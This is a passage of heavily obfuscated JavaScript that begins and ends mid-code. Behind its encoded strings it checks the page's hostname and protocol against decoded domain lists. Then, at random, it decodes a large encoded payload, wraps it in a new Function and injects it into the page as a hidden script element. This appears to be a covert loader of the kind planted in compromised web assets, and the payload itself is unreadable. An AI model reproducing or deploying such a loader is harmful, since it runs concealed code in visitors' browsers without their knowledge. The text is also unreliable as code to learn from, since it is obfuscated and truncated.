6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0